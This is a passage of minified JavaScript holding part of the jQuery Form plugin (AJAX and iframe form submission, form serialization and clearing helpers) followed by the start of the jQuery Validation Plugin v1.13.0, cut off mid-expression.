function e(){try{var t=n(v).readyState;s("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(i){s("Server abort: ",i," (",i.name,")"),a(k),x&&clearTimeout(x),x=void 0}}
// make sure form attrs are set
var i=c.attr2("target"),r=c.attr2("action"),o="multipart/form-data",h=c.attr("enctype")||c.attr("encoding")||o;
// update form attrs in IE friendly way
C.setAttribute("target",f),(!l||/post/i.test(l))&&C.setAttribute("method","POST"),r!=u.url&&C.setAttribute("action",u.url),
// ie borks in some cases when setting encoding
u.skipEncodingOverride||l&&!/post/i.test(l)||c.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),
// support timout
u.timeout&&(x=setTimeout(function(){b=!0,a(T)},u.timeout));
// add "extra" data to form if provided in options
var d=[];try{if(u.extraData)for(var p in u.extraData)u.extraData.hasOwnProperty(p)&&(
// if using the $.param format that allows for multiple values with the same name
t.isPlainObject(u.extraData[p])&&u.extraData[p].hasOwnProperty("name")&&u.extraData[p].hasOwnProperty("value")?d.push(t('<input type="hidden" name="'+u.extraData[p].name+'">').val(u.extraData[p].value).appendTo(C)[0]):d.push(t('<input type="hidden" name="'+p+'">').val(u.extraData[p]).appendTo(C)[0]));u.iframeTarget||
// add iframe to doc and submit the form
m.appendTo("body"),v.attachEvent?v.attachEvent("onload",a):v.addEventListener("load",a,!1),setTimeout(e,15);try{C.submit()}catch(g){
// just in case form has element with name/id of 'submit'
var y=document.createElement("form").submit;y.apply(C)}}finally{
// reset attrs and remove "extra" input elements
C.setAttribute("action",r),C.setAttribute("enctype",h),// #380
i?C.setAttribute("target",i):c.removeAttr("target"),t(d).remove()}}function a(e){if(!y.aborted&&!M){if(A=n(v),A||(s("cannot access response document"),e=k),e===T&&y)return y.abort("timeout"),void D.reject(y,"timeout");if(e==k&&y)return y.abort("server abort"),void D.reject(y,"error","server abort");if(A&&A.location.href!=u.iframeSrc||b){v.detachEvent?v.detachEvent("onload",a):v.removeEventListener("load",a,!1);var i,r="success";try{if(b)throw"timeout";var o="xml"==u.dataType||A.XMLDocument||t.isXMLDoc(A);if(s("isXml="+o),!o&&window.opera&&(null===A.body||!A.body.innerHTML)&&--I)
// in some browsers (Opera) the iframe DOM is not always traversable when
// the onload callback fires, so we loop a bit to accommodate
return s("requeing onLoad callback, DOM not available"),void setTimeout(a,250);
//log('response detected');
var l=A.body?A.body:A.documentElement;y.responseText=l?l.innerHTML:null,y.responseXML=A.XMLDocument?A.XMLDocument:A,o&&(u.dataType="xml"),y.getResponseHeader=function(t){var e={"content-type":u.dataType};return e[t.toLowerCase()]},
// support for XHR 'status' & 'statusText' emulation :
l&&(y.status=Number(l.getAttribute("status"))||y.status,y.statusText=l.getAttribute("statusText")||y.statusText);var h=(u.dataType||"").toLowerCase(),d=/(json|script|text)/.test(h);if(d||u.textarea){
// see if user embedded response in textarea
var c=A.getElementsByTagName("textarea")[0];if(c)y.responseText=c.value,
// support for XHR 'status' & 'statusText' emulation :
y.status=Number(c.getAttribute("status"))||y.status,y.statusText=c.getAttribute("statusText")||y.statusText;else if(d){
// account for browsers injecting pre around json response
var f=A.getElementsByTagName("pre")[0],g=A.getElementsByTagName("body")[0];f?y.responseText=f.textContent?f.textContent:f.innerText:g&&(y.responseText=g.textContent?g.textContent:g.innerText)}}else"xml"==h&&!y.responseXML&&y.responseText&&(y.responseXML=j(y.responseText));try{S=N(y,h,u)}catch(_){r="parsererror",y.error=i=_||r}}catch(_){s("error caught: ",_),r="error",y.error=i=_||r}y.aborted&&(s("upload aborted"),r=null),y.status&&(// we've set xhr.status
r=y.status>=200&&y.status<300||304===y.status?"success":"error"),
// ordering of these callbacks/triggers is odd, but that's how $.ajax does it
"success"===r?(u.success&&u.success.call(u.context,S,"success",y),D.resolve(y.responseText,"success",y),p&&t.event.trigger("ajaxSuccess",[y,u])):r&&(void 0===i&&(i=y.statusText),u.error&&u.error.call(u.context,y,r,i),D.reject(y,"error",i),p&&t.event.trigger("ajaxError",[y,u,i])),p&&t.event.trigger("ajaxComplete",[y,u]),p&&!--t.active&&t.event.trigger("ajaxStop"),u.complete&&u.complete.call(u.context,y,r),M=!0,u.timeout&&clearTimeout(x),
// clean up
setTimeout(function(){u.iframeTarget?//adding else to clean up existing iframe response.
m.attr("src",u.iframeSrc):m.remove(),y.responseXML=null},100)}}}var h,d,u,p,f,m,v,y,_,w,b,x,C=c[0],D=t.Deferred();if(
// #341
D.abort=function(t){y.abort(t)},i)
// ensure that every serialized input is still enabled
for(d=0;d<g.length;d++)h=t(g[d]),r?h.prop("disabled",!1):h.removeAttr("disabled");if(u=t.extend(!0,{},t.ajaxSettings,e),u.context=u.context||u,f="jqFormIO"+(new Date).getTime(),u.iframeTarget?(m=t(u.iframeTarget),w=m.attr2("name"),w?f=w:m.attr2("name",f)):(m=t('<iframe name="'+f+'" src="'+u.iframeSrc+'" />'),m.css({position:"absolute",top:"-1000px",left:"-1000px"})),v=m[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var i="timeout"===e?"timeout":"aborted";s("aborting upload... "+i),this.aborted=1;try{v.contentWindow.document.execCommand&&v.contentWindow.document.execCommand("Stop")}catch(n){}m.attr("src",u.iframeSrc),y.error=i,u.error&&u.error.call(u.context,y,i,e),p&&t.event.trigger("ajaxError",[y,u,i]),u.complete&&u.complete.call(u.context,y,i)}},p=u.global,p&&0===t.active++&&t.event.trigger("ajaxStart"),p&&t.event.trigger("ajaxSend",[y,u]),u.beforeSend&&u.beforeSend.call(u.context,y,u)===!1)return u.global&&t.active--,D.reject(),D;if(y.aborted)return D.reject(),D;_=C.clk,_&&(w=_.name,w&&!_.disabled&&(u.extraData=u.extraData||{},u.extraData[w]=_.value,"image"==_.type&&(u.extraData[w+".x"]=C.clk_x,u.extraData[w+".y"]=C.clk_y)));var T=1,k=2,E=t("meta[name=csrf-token]").attr("content"),F=t("meta[name=csrf-param]").attr("content");F&&E&&(u.extraData=u.extraData||{},u.extraData[F]=E),u.forceSync?o():setTimeout(o,10);var S,A,M,I=50,j=t.parseXML||function(t,e){// use parseXML if available (jQuery 1.5+)
return window.ActiveXObject?(e=new ActiveXObject("Microsoft.XMLDOM"),e.async="false",e.loadXML(t)):e=(new DOMParser).parseFromString(t,"text/xml"),e&&e.documentElement&&"parsererror"!=e.documentElement.nodeName?e:null},$=t.parseJSON||function(t){/*jslint evil:true */
return window.eval("("+t+")")},N=function(e,i,s){// mostly lifted from jq1.4.4
var n=e.getResponseHeader("content-type")||"",r="xml"===i||!i&&n.indexOf("xml")>=0,o=r?e.responseXML:e.responseText;return r&&"parsererror"===o.documentElement.nodeName&&t.error&&t.error("parsererror"),s&&s.dataFilter&&(o=s.dataFilter(o,i)),"string"==typeof o&&("json"===i||!i&&n.indexOf("json")>=0?o=$(o):("script"===i||!i&&n.indexOf("javascript")>=0)&&t.globalEval(o)),o};return D}/*jshint scripturl:true */
// fast fail if nothing selected (http://dev.jquery.com/ticket/2752)
if(!this.length)return s("ajaxSubmit: skipping submit process - no element selected"),this;var l,h,d,c=this;"function"==typeof e?e={success:e}:void 0===e&&(e={}),l=e.type||this.attr2("method"),h=e.url||this.attr2("action"),d="string"==typeof h?t.trim(h):"",d=d||window.location.href||"",d&&(d=(d.match(/^([^#]+)/)||[])[1]),e=t.extend(!0,{url:d,success:t.ajaxSettings.success,type:l||t.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},e);
// hook for manipulating the form data before it is extracted;
// convenient for use with rich editors like tinyMCE or FCKEditor
var u={};if(this.trigger("form-pre-serialize",[this,e,u]),u.veto)return s("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;
// provide opportunity to alter form data before it is serialized
if(e.beforeSerialize&&e.beforeSerialize(this,e)===!1)return s("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=e.traditional;void 0===p&&(p=t.ajaxSettings.traditional);var f,g=[],m=this.formToArray(e.semantic,g);
// give pre-submit callback an opportunity to abort the submit
if(e.data&&(e.extraData=e.data,f=t.param(e.data,p)),e.beforeSubmit&&e.beforeSubmit(m,this,e)===!1)return s("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(
// fire vetoable 'validate' event
this.trigger("form-submit-validate",[m,this,e,u]),u.veto)return s("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var v=t.param(m,p);f&&(v=v?v+"&"+f:f),"GET"==e.type.toUpperCase()?(e.url+=(e.url.indexOf("?")>=0?"&":"?")+v,e.data=null):e.data=v;var y=[];
// perform a load on the target only if dataType is not provided
if(e.resetForm&&y.push(function(){c.resetForm()}),e.clearForm&&y.push(function(){c.clearForm(e.includeHidden)}),!e.dataType&&e.target){var _=e.success||function(){};y.push(function(i){var s=e.replaceTarget?"replaceWith":"html";t(e.target)[s](i).each(_,arguments)})}else e.success&&y.push(e.success);if(e.success=function(t,i,s){// jQuery 1.4+ supports scope context
for(var n=e.context||this,r=0,o=y.length;o>r;r++)y[r].apply(n,[t,i,s||c,c])},e.error){var w=e.error;e.error=function(t,i,s){var n=e.context||this;w.apply(n,[t,i,s,c])}}if(e.complete){var b=e.complete;e.complete=function(t,i){var s=e.context||this;b.apply(s,[t,i,c])}}
// are there files to upload?
// [value] (issue #113), also see comment:
// https://github.com/malsup/form/commit/588306aedba1de01388032d5f42a60159eea9228#commitcomment-2180219
var x=t("input[type=file]:enabled",this).filter(function(){return""!==t(this).val()}),C=x.length>0,D="multipart/form-data",T=c.attr("enctype")==D||c.attr("encoding")==D,k=n.fileapi&&n.formdata;s("fileAPI :"+k);var E,F=(C||T)&&!k;
// options.iframe allows user to force iframe mode
// 06-NOV-09: now defaulting to iframe mode if file input is detected
e.iframe!==!1&&(e.iframe||F)?
// hack to fix Safari hang (thanks to Tim Molendijk for this)
// see:  http://groups.google.com/group/jquery-dev/browse_thread/thread/36395b7ab510dd5d
e.closeKeepAlive?t.get(e.closeKeepAlive,function(){E=a(m)}):E=a(m):E=(C||T)&&k?o(m):t.ajax(e),c.removeData("jqxhr").data("jqxhr",E);
// clear element array
for(var S=0;S<g.length;S++)g[S]=null;
// fire 'notify' event
return this.trigger("form-submit-notify",[this,e]),this},/**
 * ajaxForm() provides a mechanism for fully automating form submission.
 *
 * The advantages of using this method instead of ajaxSubmit() are:
 *
 * 1: This method will include coordinates for <input type="image" /> elements (if the element
 *    is used to submit the form).
 * 2. This method will include the submit element's name/value data (for the element that was
 *    used to submit the form).
 * 3. This method binds the submit() method to the form for you.
 *
 * The options argument for ajaxForm works exactly as it does for ajaxSubmit.  ajaxForm merely
 * passes the options argument along after properly binding events for submit elements and
 * the form itself.
 */
t.fn.ajaxForm=function(n){
// in jQuery 1.3+ we can fix mistakes with the ready state
if(n=n||{},n.delegation=n.delegation&&t.isFunction(t.fn.on),!n.delegation&&0===this.length){var r={s:this.selector,c:this.context};
// is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
return!t.isReady&&r.s?(s("DOM not ready, queuing ajaxForm"),t(function(){t(r.s,r.c).ajaxForm(n)}),this):(s("terminating; zero elements found by selector"+(t.isReady?"":" (DOM not ready)")),this)}return n.delegation?(t(document).off("submit.form-plugin",this.selector,e).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,n,e).on("click.form-plugin",this.selector,n,i),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,e).bind("click.form-plugin",n,i)},
// ajaxFormUnbind unbinds the event handlers that were bound by ajaxForm
t.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},/**
 * formToArray() gathers form element data into an array of objects that can
 * be passed to any of the following ajax functions: $.get, $.post, or load.
 * Each object in the array has both a 'name' and 'value' property.  An example of
 * an array for a simple login form might be:
 *
 * [ { name: 'username', value: 'jresig' }, { name: 'password', value: 'secret' } ]
 *
 * It is this array that is passed to pre-submit callback functions provided to the
 * ajaxSubmit() and ajaxForm() methods.
 */
t.fn.formToArray=function(e,i){var s=[];if(0===this.length)return s;var r,o=this[0],a=this.attr("id"),l=e?o.getElementsByTagName("*"):o.elements;if(l&&!/MSIE [678]/.test(navigator.userAgent)&&(// #390
l=t(l).get()),
// #386; account for inputs outside the form which use the 'form' attribute
a&&(r=t(':input[form="'+a+'"]').get(),r.length&&(l=(l||[]).concat(r))),!l||!l.length)return s;var h,d,c,u,p,f,g;for(h=0,f=l.length;f>h;h++)if(p=l[h],c=p.name,c&&!p.disabled)if(e&&o.clk&&"image"==p.type)
// handle image inputs on the fly when semantic == true
o.clk==p&&(s.push({name:c,value:t(p).val(),type:p.type}),s.push({name:c+".x",value:o.clk_x},{name:c+".y",value:o.clk_y}));else if(u=t.fieldValue(p,!0),u&&u.constructor==Array)for(i&&i.push(p),d=0,g=u.length;g>d;d++)s.push({name:c,value:u[d]});else if(n.fileapi&&"file"==p.type){i&&i.push(p);var m=p.files;if(m.length)for(d=0;d<m.length;d++)s.push({name:c,value:m[d],type:p.type});else
// #180
s.push({name:c,value:"",type:p.type})}else null!==u&&"undefined"!=typeof u&&(i&&i.push(p),s.push({name:c,value:u,type:p.type,required:p.required}));if(!e&&o.clk){
// input type=='image' are not found in elements array! handle it here
var v=t(o.clk),y=v[0];c=y.name,c&&!y.disabled&&"image"==y.type&&(s.push({name:c,value:v.val()}),s.push({name:c+".x",value:o.clk_x},{name:c+".y",value:o.clk_y}))}return s},/**
 * Serializes form data into a 'submittable' string. This method will return a string
 * in the format: name1=value1&amp;name2=value2
 */
t.fn.formSerialize=function(e){
//hand off to jQuery.param for proper encoding
return t.param(this.formToArray(e))},/**
 * Serializes all field elements in the jQuery object into a query string.
 * This method will return a string in the format: name1=value1&amp;name2=value2
 */
t.fn.fieldSerialize=function(e){var i=[];
//hand off to jQuery.param for proper encoding
return this.each(function(){var s=this.name;if(s){var n=t.fieldValue(this,e);if(n&&n.constructor==Array)for(var r=0,o=n.length;o>r;r++)i.push({name:s,value:n[r]});else null!==n&&"undefined"!=typeof n&&i.push({name:this.name,value:n})}}),t.param(i)},/**
 * Returns the value(s) of the element in the matched set.  For example, consider the following form:
 *
 *  <form><fieldset>
 *      <input name="A" type="text" />
 *      <input name="A" type="text" />
 *      <input name="B" type="checkbox" value="B1" />
 *      <input name="B" type="checkbox" value="B2"/>
 *      <input name="C" type="radio" value="C1" />
 *      <input name="C" type="radio" value="C2" />
 *  </fieldset></form>
 *
 *  var v = $('input[type=text]').fieldValue();
 *  // if no values are entered into the text inputs
 *  v == ['','']
 *  // if values entered into the text inputs are 'foo' and 'bar'
 *  v == ['foo','bar']
 *
 *  var v = $('input[type=checkbox]').fieldValue();
 *  // if neither checkbox is checked
 *  v === undefined
 *  // if both checkboxes are checked
 *  v == ['B1', 'B2']
 *
 *  var v = $('input[type=radio]').fieldValue();
 *  // if neither radio is checked
 *  v === undefined
 *  // if first radio is checked
 *  v == ['C1']
 *
 * The successful argument controls whether or not the field element must be 'successful'
 * (per http://www.w3.org/TR/html4/interact/forms.html#successful-controls).
 * The default value of the successful argument is true.  If this value is false the value(s)
 * for each element is returned.
 *
 * Note: This method *always* returns an array.  If no valid value can be determined the
 *    array will be empty, otherwise it will contain one or more values.
 */
t.fn.fieldValue=function(e){for(var i=[],s=0,n=this.length;n>s;s++){var r=this[s],o=t.fieldValue(r,e);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?t.merge(i,o):i.push(o))}return i},/**
 * Returns the value of the field element.
 */
t.fieldValue=function(e,i){var s=e.name,n=e.type,r=e.tagName.toLowerCase();if(void 0===i&&(i=!0),i&&(!s||e.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!e.checked||("submit"==n||"image"==n)&&e.form&&e.form.clk!=e||"select"==r&&-1==e.selectedIndex))return null;if("select"==r){var o=e.selectedIndex;if(0>o)return null;for(var a=[],l=e.options,h="select-one"==n,d=h?o+1:l.length,c=h?o:0;d>c;c++){var u=l[c];if(u.selected){var p=u.value;if(p||(// extra pain for IE...
p=u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value),h)return p;a.push(p)}}return a}return t(e).val()},/**
 * Clears the form data.  Takes the following actions on the form's input fields:
 *  - input text fields will have their 'value' property set to the empty string
 *  - select elements will have their 'selectedIndex' property set to -1
 *  - checkbox and radio inputs will have their 'checked' property set to false
 *  - inputs of type submit, button, reset, and hidden will *not* be effected
 *  - button elements will *not* be effected
 */
t.fn.clearForm=function(e){return this.each(function(){t("input,select,textarea",this).clearFields(e)})},/**
 * Clears the selected form elements.
 */
t.fn.clearFields=t.fn.clearInputs=function(e){var i=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;// 'hidden' is not in this list
return this.each(function(){var s=this.type,n=this.tagName.toLowerCase();i.test(s)||"textarea"==n?this.value="":"checkbox"==s||"radio"==s?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==s?/MSIE/.test(navigator.userAgent)?t(this).replaceWith(t(this).clone(!0)):t(this).val(""):e&&(e===!0&&/hidden/.test(s)||"string"==typeof e&&t(this).is(e))&&(this.value="")})},/**
 * Resets the form data.  Causes all form elements to be reset to their original value.
 */
t.fn.resetForm=function(){return this.each(function(){
// guard against an input with the name of 'reset'
// note that IE reports the reset function as an 'object'
("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},/**
 * Enables or disables any matching elements.
 */
t.fn.enable=function(t){return void 0===t&&(t=!0),this.each(function(){this.disabled=!t})},/**
 * Checks/unchecks any matching checkboxes or radio buttons and
 * selects/deselects and matching option elements.
 */
t.fn.selected=function(e){return void 0===e&&(e=!0),this.each(function(){var i=this.type;if("checkbox"==i||"radio"==i)this.checked=e;else if("option"==this.tagName.toLowerCase()){var s=t(this).parent("select");e&&s[0]&&"select-one"==s[0].type&&
// deselect all other options
s.find("option").selected(!1),this.selected=e}})},
// expose debug var
t.fn.ajaxSubmit.debug=!1}),/*! jQuery Validation Plugin - v1.13.0 - 7/1/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){t.extend(t.fn,{validate:function(e){if(!this.length)return void(e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var i=t.data(this[0],"validator");return i?i:(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(e.target).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==t(e.target).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.submit(function(e){function s(){var s;return i.settings.submitHandler?(i.submitButton&&(s=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(t(i.submitButton).val()).appendTo(i.currentForm)),i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&s.remove(),!1):!0}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,s()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):s():(i.focusInvalid(),!1)})),i)},valid:function(){var e,i;return t(this[0]).is("form")?e=this.validate().form():(e=!0,i=t(this[0].form).validate(),this.each(function(){e=i.element(this)&&e})),e},removeAttrs:function(e){var i={},s=this;return t.each(e.split(/\s/),function(t,e){i[e]=s.attr(e),s.removeAttr(e)}),i},rules:function(e,i){var s,n,r,o,a,l,h=this[0];if(e)switch(s=t.data(h.form,"validator").settings,n=s.rules,r=t.validator.staticRules(h),e){case"add":t.extend(r,t.validator.normalizeRule(i)),delete r.messages,n[h.name]=r,i.messages&&(s.messages[h.name]=t.extend(s.messages[h.name],i.messages));break;case"remove":return i?(l={},t.each(i.split(/\s/),function(e,i){l[i]=r[i],delete r[i],"required"===i&&t(h).removeAttr("aria-required")}),l):(delete n[h.name],r)}return o=t.validator.normalizeRules(t.extend({},t.validator.classRules(h),t.validator.attributeRules(h),t.validator.dataRules(h),t.validator.staticRules(h)),h),o.required&&(a=o.required,delete o.required,o=t.extend({required:a},o),t(h).attr("aria-required","true")),o.remote&&(a=o.remote,delete o.remote,o=t.extend(o,{remote:a})),o}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+t(e).val())},filled:function(e){return!!t.trim(""+t(e).val())},unchecked:function(e){return!t(e).prop("checked")}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(new RegExp("\\{"+t+"\\}","g"),function(){return i})}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(t)))},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){(9!==e.which||""!==this.elementValue(t))&&(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,s){"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(s):t(e).addClass(i).removeClass(s)},unhighlight:function(e,i,s){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(s):t(e).removeClass(i).addClass(s)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var i=t.data(this[0].form,"validator"),s="on"+e.type.replace(/^validate/,""),n=i.settings;n[s]&&!this.is(n.ignore)&&n[s].call(i,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.groups={};t.each(this.settings.groups,function(e,i){"string"==typeof i&&(i=i.split(/\s/)),t.each(i,function(t,i){s[i]=e})}),i=this.settings.rules,t.each(i,function(e,s){i[e]=t.validator.normalizeRule(s)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",e).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),t(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){var i=this.clean(e),s=this.validationTargetFor(i),n=!0;return this.lastElement=s,void 0===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),n=this.check(s)!==!1,n?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!n),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(e){if(e){t.extend(this.errorMap,e),this.errorList=[];for(var i in e)this.errorList.push({message:e[i],element:this.findByName(i)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e,i=0;for(e in t)i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(t){t.not(this.containers).text(""),this.addWrapper(t).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in i||!e.objectLength(t(this).rules())?!1:(i[this.name]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i,s=t(e),n=e.type;return"radio"===n||"checkbox"===n?t("input[name='"+e.name+"']:checked").val():"number"===n&&"undefined"!=typeof e.validity?e.validity.badInput?!1:s.val():(i=s.val(),"string"==typeof i?i.replace(/\r/g,""):i)},check:function(e){e=this.validationTargetFor(this.clean(e));var i,s,n,r=t(e).rules(),o=t.map(r,function(t,e){return e}).length,a=!1,l=this.elementValue(e);for(s in r){n={method:s,parameters:r[s]};try{if(i=t.validator.methods[s].call(this,l,e,n.parameters),"dependency-mismatch"===i&&1===o){a=!0;continue}if(a=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!i)return this.formatAndAdd(e,n),!1}catch(h){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+n.method+"' method.",h),h}}return a?void 0:(this.objectLength(r)&&this.successList.push(e),!0)},customDataMessage:function(e,i){return t(e).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||t(e).data("msg")},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t];return void 0},defaultMessage:function(e,i){return this.findDefined(this.customMessage(e.name,i),this.customDataMessage(e,i),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[i],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,i){var s=this.defaultMessage(e,i.method),n=/\$?\{(\d+)\}/g;"function"==typeof s?s=s.call(this,i.parameters,e):n.test(s)&&(s=t.validator.format(s.replace(n,"{$1}"),i.parameters)),this.errorList.push({message:s,element:e,method:i.method}),this.errorMap[e.name]=s,this.submitted[e.name]=s},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e,i;for(t=0;this.errorList[t];t++)i=this.errorList[t],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var s,n,r,o=this.errorsFor(e),a=this.idOrName(e),l=t(e).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),o.html(i)):(o=t("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(i||""),s=o,this.settings.wrapper&&(s=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(s):this.settings.errorPlacement?this.settings.errorPlacement(s,t(e)):s.insertAfter(e),o.is("label")?o.attr("for",a):0===o.parents("label[for='"+a+"']").length&&(r=o.attr("id"),l?l.match(new RegExp("\b"+r+"\b"))||(l+=" 